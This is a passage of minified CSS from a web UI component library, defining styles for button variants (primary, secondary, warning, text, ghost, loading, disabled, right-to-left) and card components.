linear}.next-btn.next-btn-normal{border-style:solid;background:#fff;border-color:#ddd}.next-btn.next-btn-normal,.next-btn.next-btn-normal.visited,.next-btn.next-btn-normal:link,.next-btn.next-btn-normal:visited{color:#333}.next-btn.next-btn-normal.active,.next-btn.next-btn-normal.hover,.next-btn.next-btn-normal:active,.next-btn.next-btn-normal:focus,.next-btn.next-btn-normal:hover{color:#333;background:#f9f9f9;border-color:#ccc;text-decoration:none}.next-btn.next-btn-primary{border-style:solid;background:#209bfa;border-color:transparent}.next-btn.next-btn-primary,.next-btn.next-btn-primary.visited,.next-btn.next-btn-primary:link,.next-btn.next-btn-primary:visited{color:#fff}.next-btn.next-btn-primary.active,.next-btn.next-btn-primary.hover,.next-btn.next-btn-primary:active,.next-btn.next-btn-primary:focus,.next-btn.next-btn-primary:hover{color:#fff;background:#1274e7;border-color:transparent;text-decoration:none}.next-btn.next-btn-secondary{border-style:solid;background:#fff;border-color:#209bfa}.next-btn.next-btn-secondary,.next-btn.next-btn-secondary.visited,.next-btn.next-btn-secondary:link,.next-btn.next-btn-secondary:visited{color:#209bfa}.next-btn.next-btn-secondary.active,.next-btn.next-btn-secondary.hover,.next-btn.next-btn-secondary:active,.next-btn.next-btn-secondary:focus,.next-btn.next-btn-secondary:hover{color:#fff;background:#1274e7;border-color:#1274e7;text-decoration:none}.next-btn.disabled,.next-btn[disabled]{cursor:not-allowed}.next-btn.disabled.next-btn-normal,.next-btn[disabled].next-btn-normal{background:#fafafa;border-color:#eee}.next-btn.disabled.next-btn-normal,.next-btn.disabled.next-btn-normal.visited,.next-btn.disabled.next-btn-normal:link,.next-btn.disabled.next-btn-normal:visited,.next-btn[disabled].next-btn-normal,.next-btn[disabled].next-btn-normal.visited,.next-btn[disabled].next-btn-normal:link,.next-btn[disabled].next-btn-normal:visited{color:#ccc}.next-btn.disabled.next-btn-normal.active,.next-btn.disabled.next-btn-normal.hover,.next-btn.disabled.next-btn-normal:active,.next-btn.disabled.next-btn-normal:focus,.next-btn.disabled.next-btn-normal:hover,.next-btn[disabled].next-btn-normal.active,.next-btn[disabled].next-btn-normal.hover,.next-btn[disabled].next-btn-normal:active,.next-btn[disabled].next-btn-normal:focus,.next-btn[disabled].next-btn-normal:hover{color:#ccc;background:#fafafa;border-color:#eee;text-decoration:none}.next-btn.disabled.next-btn-primary,.next-btn[disabled].next-btn-primary{background:#fafafa;border-color:#eee}.next-btn.disabled.next-btn-primary,.next-btn.disabled.next-btn-primary.visited,.next-btn.disabled.next-btn-primary:link,.next-btn.disabled.next-btn-primary:visited,.next-btn[disabled].next-btn-primary,.next-btn[disabled].next-btn-primary.visited,.next-btn[disabled].next-btn-primary:link,.next-btn[disabled].next-btn-primary:visited{color:#ccc}.next-btn.disabled.next-btn-primary.active,.next-btn.disabled.next-btn-primary.hover,.next-btn.disabled.next-btn-primary:active,.next-btn.disabled.next-btn-primary:focus,.next-btn.disabled.next-btn-primary:hover,.next-btn[disabled].next-btn-primary.active,.next-btn[disabled].next-btn-primary.hover,.next-btn[disabled].next-btn-primary:active,.next-btn[disabled].next-btn-primary:focus,.next-btn[disabled].next-btn-primary:hover{color:#ccc;background:#fafafa;border-color:#eee;text-decoration:none}.next-btn.disabled.next-btn-secondary,.next-btn[disabled].next-btn-secondary{background:#fafafa;border-color:#eee}.next-btn.disabled.next-btn-secondary,.next-btn.disabled.next-btn-secondary.visited,.next-btn.disabled.next-btn-secondary:link,.next-btn.disabled.next-btn-secondary:visited,.next-btn[disabled].next-btn-secondary,.next-btn[disabled].next-btn-secondary.visited,.next-btn[disabled].next-btn-secondary:link,.next-btn[disabled].next-btn-secondary:visited{color:#ccc}.next-btn.disabled.next-btn-secondary.active,.next-btn.disabled.next-btn-secondary.hover,.next-btn.disabled.next-btn-secondary:active,.next-btn.disabled.next-btn-secondary:focus,.next-btn.disabled.next-btn-secondary:hover,.next-btn[disabled].next-btn-secondary.active,.next-btn[disabled].next-btn-secondary.hover,.next-btn[disabled].next-btn-secondary:active,.next-btn[disabled].next-btn-secondary:focus,.next-btn[disabled].next-btn-secondary:hover{color:#ccc;background:#fafafa;border-color:#eee;text-decoration:none}.next-btn-warning{border-style:solid}.next-btn-warning.next-btn-primary{background:#d23c26;border-color:#d23c26}.next-btn-warning.next-btn-primary,.next-btn-warning.next-btn-primary.visited,.next-btn-warning.next-btn-primary:link,.next-btn-warning.next-btn-primary:visited{color:#fff}.next-btn-warning.next-btn-primary.active,.next-btn-warning.next-btn-primary.hover,.next-btn-warning.next-btn-primary:active,.next-btn-warning.next-btn-primary:focus,.next-btn-warning.next-btn-primary:hover{color:#fff;background:#b7321e;border-color:#b7321e;text-decoration:none}.next-btn-warning.next-btn-primary.disabled,.next-btn-warning.next-btn-primary[disabled]{background:#fafafa;border-color:#e6e6e6}.next-btn-warning.next-btn-primary.disabled,.next-btn-warning.next-btn-primary.disabled.visited,.next-btn-warning.next-btn-primary.disabled:link,.next-btn-warning.next-btn-primary.disabled:visited,.next-btn-warning.next-btn-primary[disabled],.next-btn-warning.next-btn-primary[disabled].visited,.next-btn-warning.next-btn-primary[disabled]:link,.next-btn-warning.next-btn-primary[disabled]:visited{color:#ccc}.next-btn-warning.next-btn-primary.disabled.active,.next-btn-warning.next-btn-primary.disabled.hover,.next-btn-warning.next-btn-primary.disabled:active,.next-btn-warning.next-btn-primary.disabled:focus,.next-btn-warning.next-btn-primary.disabled:hover,.next-btn-warning.next-btn-primary[disabled].active,.next-btn-warning.next-btn-primary[disabled].hover,.next-btn-warning.next-btn-primary[disabled]:active,.next-btn-warning.next-btn-primary[disabled]:focus,.next-btn-warning.next-btn-primary[disabled]:hover{color:#ccc;background:#fafafa;border-color:#e6e6e6;text-decoration:none}.next-btn-warning.next-btn-normal{background:#fff;border-color:#d23c26}.next-btn-warning.next-btn-normal,.next-btn-warning.next-btn-normal.visited,.next-btn-warning.next-btn-normal:link,.next-btn-warning.next-btn-normal:visited{color:#d23c26}.next-btn-warning.next-btn-normal.active,.next-btn-warning.next-btn-normal.hover,.next-btn-warning.next-btn-normal:active,.next-btn-warning.next-btn-normal:focus,.next-btn-warning.next-btn-normal:hover{color:#fff;background:#b7321e;border-color:#b7321e;text-decoration:none}.next-btn-warning.next-btn-normal.disabled,.next-btn-warning.next-btn-normal[disabled]{background:#fafafa;border-color:#eee}.next-btn-warning.next-btn-normal.disabled,.next-btn-warning.next-btn-normal.disabled.visited,.next-btn-warning.next-btn-normal.disabled:link,.next-btn-warning.next-btn-normal.disabled:visited,.next-btn-warning.next-btn-normal[disabled],.next-btn-warning.next-btn-normal[disabled].visited,.next-btn-warning.next-btn-normal[disabled]:link,.next-btn-warning.next-btn-normal[disabled]:visited{color:#ccc}.next-btn-warning.next-btn-normal.disabled.active,.next-btn-warning.next-btn-normal.disabled.hover,.next-btn-warning.next-btn-normal.disabled:active,.next-btn-warning.next-btn-normal.disabled:focus,.next-btn-warning.next-btn-normal.disabled:hover,.next-btn-warning.next-btn-normal[disabled].active,.next-btn-warning.next-btn-normal[disabled].hover,.next-btn-warning.next-btn-normal[disabled]:active,.next-btn-warning.next-btn-normal[disabled]:focus,.next-btn-warning.next-btn-normal[disabled]:hover{color:#ccc;background:#fafafa;border-color:#eee;text-decoration:none}.next-btn-text{border-radius:0;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.next-btn-text,.next-btn-text.hover,.next-btn-text:hover{-webkit-box-shadow:none;box-shadow:none}.next-btn-text.next-btn-primary{background:transparent;border-color:transparent}.next-btn-text.next-btn-primary,.next-btn-text.next-btn-primary.visited,.next-btn-text.next-btn-primary:link,.next-btn-text.next-btn-primary:visited{color:#298dff}.next-btn-text.next-btn-primary.active,.next-btn-text.next-btn-primary.hover,.next-btn-text.next-btn-primary:active,.next-btn-text.next-btn-primary:focus,.next-btn-text.next-btn-primary:hover{color:#1274e7;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-primary.disabled,.next-btn-text.next-btn-primary[disabled]{background:transparent;border-color:transparent}.next-btn-text.next-btn-primary.disabled,.next-btn-text.next-btn-primary.disabled.visited,.next-btn-text.next-btn-primary.disabled:link,.next-btn-text.next-btn-primary.disabled:visited,.next-btn-text.next-btn-primary[disabled],.next-btn-text.next-btn-primary[disabled].visited,.next-btn-text.next-btn-primary[disabled]:link,.next-btn-text.next-btn-primary[disabled]:visited{color:#ccc}.next-btn-text.next-btn-primary.disabled.active,.next-btn-text.next-btn-primary.disabled.hover,.next-btn-text.next-btn-primary.disabled:active,.next-btn-text.next-btn-primary.disabled:focus,.next-btn-text.next-btn-primary.disabled:hover,.next-btn-text.next-btn-primary[disabled].active,.next-btn-text.next-btn-primary[disabled].hover,.next-btn-text.next-btn-primary[disabled]:active,.next-btn-text.next-btn-primary[disabled]:focus,.next-btn-text.next-btn-primary[disabled]:hover{color:#ccc;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-secondary{background:transparent;border-color:transparent}.next-btn-text.next-btn-secondary,.next-btn-text.next-btn-secondary.visited,.next-btn-text.next-btn-secondary:link,.next-btn-text.next-btn-secondary:visited{color:#666}.next-btn-text.next-btn-secondary.active,.next-btn-text.next-btn-secondary.hover,.next-btn-text.next-btn-secondary:active,.next-btn-text.next-btn-secondary:focus,.next-btn-text.next-btn-secondary:hover{color:#209bfa;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-secondary.disabled,.next-btn-text.next-btn-secondary[disabled]{background:transparent;border-color:transparent}.next-btn-text.next-btn-secondary.disabled,.next-btn-text.next-btn-secondary.disabled.visited,.next-btn-text.next-btn-secondary.disabled:link,.next-btn-text.next-btn-secondary.disabled:visited,.next-btn-text.next-btn-secondary[disabled],.next-btn-text.next-btn-secondary[disabled].visited,.next-btn-text.next-btn-secondary[disabled]:link,.next-btn-text.next-btn-secondary[disabled]:visited{color:#ccc}.next-btn-text.next-btn-secondary.disabled.active,.next-btn-text.next-btn-secondary.disabled.hover,.next-btn-text.next-btn-secondary.disabled:active,.next-btn-text.next-btn-secondary.disabled:focus,.next-btn-text.next-btn-secondary.disabled:hover,.next-btn-text.next-btn-secondary[disabled].active,.next-btn-text.next-btn-secondary[disabled].hover,.next-btn-text.next-btn-secondary[disabled]:active,.next-btn-text.next-btn-secondary[disabled]:focus,.next-btn-text.next-btn-secondary[disabled]:hover{color:#ccc;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-normal{background:transparent;border-color:transparent}.next-btn-text.next-btn-normal,.next-btn-text.next-btn-normal.visited,.next-btn-text.next-btn-normal:link,.next-btn-text.next-btn-normal:visited{color:#333}.next-btn-text.next-btn-normal.active,.next-btn-text.next-btn-normal.hover,.next-btn-text.next-btn-normal:active,.next-btn-text.next-btn-normal:focus,.next-btn-text.next-btn-normal:hover{color:#209bfa;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-normal.disabled,.next-btn-text.next-btn-normal[disabled]{background:transparent;border-color:transparent}.next-btn-text.next-btn-normal.disabled,.next-btn-text.next-btn-normal.disabled.visited,.next-btn-text.next-btn-normal.disabled:link,.next-btn-text.next-btn-normal.disabled:visited,.next-btn-text.next-btn-normal[disabled],.next-btn-text.next-btn-normal[disabled].visited,.next-btn-text.next-btn-normal[disabled]:link,.next-btn-text.next-btn-normal[disabled]:visited{color:#ccc}.next-btn-text.next-btn-normal.disabled.active,.next-btn-text.next-btn-normal.disabled.hover,.next-btn-text.next-btn-normal.disabled:active,.next-btn-text.next-btn-normal.disabled:focus,.next-btn-text.next-btn-normal.disabled:hover,.next-btn-text.next-btn-normal[disabled].active,.next-btn-text.next-btn-normal[disabled].hover,.next-btn-text.next-btn-normal[disabled]:active,.next-btn-text.next-btn-normal[disabled]:focus,.next-btn-text.next-btn-normal[disabled]:hover{color:#ccc;background:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-large{border-radius:0;padding:0;height:24px;font-size:14px;border-width:0}.next-btn-text.next-large>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn-text.next-large>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text.next-large>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-large>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn-text.next-large>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text.next-large>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-large>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn-text.next-large>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn-text.next-large>.next-btn-icon.next-icon-alone:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-large.next-btn-loading:before{width:20px;height:20px;font-size:20px;line-height:20px;left:0;top:50%;text-align:center;margin-right:4px}.next-btn-text.next-large.next-btn-loading>.next-icon{display:none}.next-btn-text.next-large>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn-text.next-large>.next-btn-custom-loading-icon.show{width:20px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s linear}.next-btn-text.next-medium{border-radius:0;padding:0;height:20px;font-size:14px;border-width:0}.next-btn-text.next-medium>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn-text.next-medium>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text.next-medium>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-medium>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn-text.next-medium>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text.next-medium>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-medium>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn-text.next-medium>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn-text.next-medium>.next-btn-icon.next-icon-alone:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-medium.next-btn-loading:before{width:20px;height:20px;font-size:20px;line-height:20px;left:0;top:50%;text-align:center;margin-right:4px}.next-btn-text.next-medium.next-btn-loading>.next-icon{display:none}.next-btn-text.next-medium>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn-text.next-medium>.next-btn-custom-loading-icon.show{width:20px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s linear}.next-btn-text.next-small{border-radius:0;padding:0;height:16px;font-size:12px;border-width:0}.next-btn-text.next-small>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn-text.next-small>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text.next-small>.next-btn-icon.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-small>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn-text.next-small>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text.next-small>.next-btn-icon.next-icon-last:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-small>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn-text.next-small>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn-text.next-small>.next-btn-icon.next-icon-alone:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-small.next-btn-loading:before{width:12px;height:12px;font-size:12px;line-height:12px;left:0;top:50%;text-align:center;margin-right:4px}.next-btn-text.next-small.next-btn-loading>.next-icon{display:none}.next-btn-text.next-small>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn-text.next-small>.next-btn-custom-loading-icon.show{width:12px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s linear}.next-btn-text.next-btn-loading{background:transparent;border-color:transparent}.next-btn-text.next-btn-loading,.next-btn-text.next-btn-loading.visited,.next-btn-text.next-btn-loading:link,.next-btn-text.next-btn-loading:visited{color:#333}.next-btn-text.next-btn-loading.active,.next-btn-text.next-btn-loading.hover,.next-btn-text.next-btn-loading:active,.next-btn-text.next-btn-loading:focus,.next-btn-text.next-btn-loading:hover{color:#333;background:transparent;border-color:transparent;text-decoration:none}.next-btn-loading{pointer-events:none}.next-btn-loading:before{font-family:NextIcon;content:"\e646";opacity:1;visibility:visible;-webkit-animation:loadingCircle 2s linear infinite;animation:loadingCircle 2s linear infinite}.next-btn-loading:after{content:"";display:inline-block;position:static;height:100%;width:0;vertical-align:middle}.next-btn-custom-loading{pointer-events:none}.next-btn-ghost{-webkit-box-shadow:none;box-shadow:none;border-style:solid}.next-btn-ghost.next-btn-dark{background:transparent;border-color:#fff}.next-btn-ghost.next-btn-dark,.next-btn-ghost.next-btn-dark.visited,.next-btn-ghost.next-btn-dark:link,.next-btn-ghost.next-btn-dark:visited{color:#fff}.next-btn-ghost.next-btn-dark.active,.next-btn-ghost.next-btn-dark.hover,.next-btn-ghost.next-btn-dark:active,.next-btn-ghost.next-btn-dark:focus,.next-btn-ghost.next-btn-dark:hover{color:#fff;background:hsla(0,0%,100%,.8);border-color:#fff;text-decoration:none}.next-btn-ghost.next-btn-dark.disabled,.next-btn-ghost.next-btn-dark[disabled]{background:transparent;border-color:hsla(0,0%,100%,.4)}.next-btn-ghost.next-btn-dark.disabled,.next-btn-ghost.next-btn-dark.disabled.visited,.next-btn-ghost.next-btn-dark.disabled:link,.next-btn-ghost.next-btn-dark.disabled:visited,.next-btn-ghost.next-btn-dark[disabled],.next-btn-ghost.next-btn-dark[disabled].visited,.next-btn-ghost.next-btn-dark[disabled]:link,.next-btn-ghost.next-btn-dark[disabled]:visited{color:hsla(0,0%,100%,.4)}.next-btn-ghost.next-btn-dark.disabled.active,.next-btn-ghost.next-btn-dark.disabled.hover,.next-btn-ghost.next-btn-dark.disabled:active,.next-btn-ghost.next-btn-dark.disabled:focus,.next-btn-ghost.next-btn-dark.disabled:hover,.next-btn-ghost.next-btn-dark[disabled].active,.next-btn-ghost.next-btn-dark[disabled].hover,.next-btn-ghost.next-btn-dark[disabled]:active,.next-btn-ghost.next-btn-dark[disabled]:focus,.next-btn-ghost.next-btn-dark[disabled]:hover{color:hsla(0,0%,100%,.4);background:transparent;border-color:hsla(0,0%,100%,.4);text-decoration:none}.next-btn-ghost.next-btn-light{background:transparent;border-color:#333}.next-btn-ghost.next-btn-light,.next-btn-ghost.next-btn-light.visited,.next-btn-ghost.next-btn-light:link,.next-btn-ghost.next-btn-light:visited{color:#333}.next-btn-ghost.next-btn-light.active,.next-btn-ghost.next-btn-light.hover,.next-btn-ghost.next-btn-light:active,.next-btn-ghost.next-btn-light:focus,.next-btn-ghost.next-btn-light:hover{color:#999;background:rgba(0,0,0,.92);border-color:#333;text-decoration:none}.next-btn-ghost.next-btn-light.disabled,.next-btn-ghost.next-btn-light[disabled]{background:transparent;border-color:rgba(0,0,0,.1)}.next-btn-ghost.next-btn-light.disabled,.next-btn-ghost.next-btn-light.disabled.visited,.next-btn-ghost.next-btn-light.disabled:link,.next-btn-ghost.next-btn-light.disabled:visited,.next-btn-ghost.next-btn-light[disabled],.next-btn-ghost.next-btn-light[disabled].visited,.next-btn-ghost.next-btn-light[disabled]:link,.next-btn-ghost.next-btn-light[disabled]:visited{color:rgba(0,0,0,.1)}.next-btn-ghost.next-btn-light.disabled.active,.next-btn-ghost.next-btn-light.disabled.hover,.next-btn-ghost.next-btn-light.disabled:active,.next-btn-ghost.next-btn-light.disabled:focus,.next-btn-ghost.next-btn-light.disabled:hover,.next-btn-ghost.next-btn-light[disabled].active,.next-btn-ghost.next-btn-light[disabled].hover,.next-btn-ghost.next-btn-light[disabled]:active,.next-btn-ghost.next-btn-light[disabled]:focus,.next-btn-ghost.next-btn-light[disabled]:hover{color:rgba(0,0,0,.1);background:transparent;border-color:rgba(0,0,0,.1);text-decoration:none}.next-btn-group{position:relative;display:inline-block;vertical-align:middle}.next-btn-group>.next-btn{position:relative;float:left;-webkit-box-shadow:none;box-shadow:none}.next-btn-group>.next-btn.active,.next-btn-group>.next-btn:active,.next-btn-group>.next-btn:focus,.next-btn-group>.next-btn:hover{z-index:1}.next-btn-group>.next-btn.disabled,.next-btn-group>.next-btn[disabled]{z-index:0}.next-btn-group .next-btn.next-btn{margin:0 0 0 -1px}.next-btn-group .next-btn:not(:first-child):not(:last-child){border-radius:0}.next-btn-group>.next-btn:first-child{margin:0}.next-btn-group>.next-btn:first-child:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.next-btn-group>.next-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.next-btn-group>.next-btn-primary:not(:first-child){border-left-color:hsla(0,0%,100%,.2)}.next-btn-group>.next-btn-primary:not(:first-child):hover{border-left-color:transparent}.next-btn-group>.next-btn-primary:not(:first-child).disabled,.next-btn-group>.next-btn-primary:not(:first-child)[disabled]{border-left-color:#eee}.next-btn-group[dir=rtl]>.next-btn{float:right}.next-btn-group[dir=rtl] .next-btn.next-btn{margin:0 -1px 0 0}.next-btn-group[dir=rtl]>.next-btn:first-child:not(:last-child){border-bottom-left-radius:0;border-top-left-radius:0}.next-btn-group[dir=rtl]>.next-btn:last-child:not(:first-child){border-bottom-right-radius:0;border-top-right-radius:0}.next-btn-group[dir=rtl]>.next-btn-primary:not(:first-child){border-right-color:hsla(0,0%,100%,.2)}.next-btn-group[dir=rtl]>.next-btn-primary:not(:first-child):hover{border-right-color:transparent}.next-btn-group[dir=rtl]>.next-btn-primary:not(:first-child).disabled,.next-btn-group[dir=rtl]>.next-btn-primary:not(:first-child)[disabled]{border-right-color:#eee}.next-btn.next-small[dir=rtl]{border-radius:3px}.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-small[dir=rtl]>.next-btn-icon.next-icon-last:before{width:12px;font-size:12px;line-height:inherit}.next-btn.next-small[dir=rtl].next-btn-loading{padding-left:16px;padding-right:32px}.next-btn.next-small[dir=rtl].next-btn-loading:after{right:16px;top:50%;margin-right:0;margin-left:4px}.next-btn.next-medium[dir=rtl]{border-radius:3px}.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-medium[dir=rtl]>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-medium[dir=rtl].next-btn-loading{padding-left:20px;padding-right:44px}.next-btn.next-medium[dir=rtl].next-btn-loading:after{right:20px;top:50%;margin-right:0;margin-left:4px}.next-btn.next-large[dir=rtl]{border-radius:3px}.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-large[dir=rtl]>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-large[dir=rtl].next-btn-loading{padding-left:24px;padding-right:48px}.next-btn.next-large[dir=rtl].next-btn-loading:after{right:24px;top:50%;margin-right:0;margin-left:4px}.next-btn-text[dir=rtl].next-large{border-radius:0}.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text[dir=rtl].next-large>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text[dir=rtl].next-large.next-btn-loading{padding-left:0;padding-right:24px}.next-btn-text[dir=rtl].next-large.next-btn-loading:after{right:0;top:50%;margin-right:0;margin-left:4px}.next-btn-text[dir=rtl].next-medium{border-radius:0}.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text[dir=rtl].next-medium>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text[dir=rtl].next-medium.next-btn-loading{padding-left:0;padding-right:24px}.next-btn-text[dir=rtl].next-medium.next-btn-loading:after{right:0;top:50%;margin-right:0;margin-left:4px}.next-btn-text[dir=rtl].next-small{border-radius:0}.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-first{margin-left:4px;margin-right:0}.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-last{margin-left:0;margin-right:4px}.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn-text[dir=rtl].next-small>.next-btn-icon.next-icon-last:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text[dir=rtl].next-small.next-btn-loading{padding-left:0;padding-right:16px}.next-btn-text[dir=rtl].next-small.next-btn-loading:after{right:0;top:50%;margin-right:0;margin-left:4px}.next-card,.next-card:after,.next-card:before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-card[dir=rtl] .next-card-extra{left:0;right:auto}.next-card[dir=rtl] .next-card-title:before{right:0;left:auto}.next-card[dir=rtl] .next-card-subtitle{float:left;padding-right:8px;padding-left:0}.next-card[dir=rtl] .next-card-head-show-bullet .next-card-title{padding-left:0;padding-right:8px}.next-card,.next-card *,.next-card :after,.next-card :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-card{min-width:100px;border:0 solid #e6e6e6;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;background:#fff;overflow:hidden}.next-card-noborder{border:0}.next-card-head{background:#fff;padding-left:24px;padding-right:24px}.next-card-head-show-bullet .next-card-title{padding-left:8px}.next-card-head-show-bullet .next-card-title:before{content:"";display:inline-block;height:16px;width:3px;background:#209bfa;position:absolute;left:0;top:calc(50% - 8px)}.next-card-head-main{position:relative;margin-top:0;margin-bottom:0;height:64px;line-height:64px}.next-card-title{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:80%;height:100%;color:#333;font-size:16px;font-weight:400}.next-card-subtitle{font-size:12px;color:#666;padding-left:8px}.next-card-extra{position:absolute;right:0;top:0;height:100%;font-size:14px;color:#298dff}.next-card-body{padding-bottom:20px;padding-left:24px;padding-right:24px}.next-card-show-divider>.next-card-head>.next-card-head-main{border-bottom:1px solid #eee}.next-card-show-divider>.next-card-body{padding-top:20px}.next-card-hide-divider>.next-card-body{padding-top:0}.next-card-free{padding:0}.next-card-content{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}.next-card-footer .next-icon{-webkit-transition:all .1s linear;transition:all .1s linear}.next-card-footer .next-icon.next-icon-arrow-down.expand{-webkit-transform-origin:50% 47%;-ms-transform-origin:50% 47%;transform-origin:50% 47%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-card-header{background:#fff;padding:0 24px;margin-bottom:20px;margin-top:20px}.next-card-media,.next-card-media>*{display:block;background-size:cover;background-repeat:no-repeat;background-position:50%;-o-object-fit:cover;object-fit:cover;width:100%}.next-card-header-titles{overflow:hidden}.next-card-header-extra{float:right;text-align:right}.next-card-header-extra .next--btn{margin-left:12px;vertical-align:middle}.next-card-header-title{color:#333;font-size:16px;font-weight:400;line-height:1.5}.next-card-header-subtitle{font-size:12px;color:#666}.next-card-actions{display:block;padding:20px 24px}.next-card-actions .next-btn:not(:last-child){margin-right:12px;vertical-align:middle}.next-card-divider{border-style:none;width:100%;margin:0;position:relative;overflow:visible}.next-card-divider:before{content:"";display:block;border-bottom:1px solid #eee}.next-card-divider--inset{padding:0 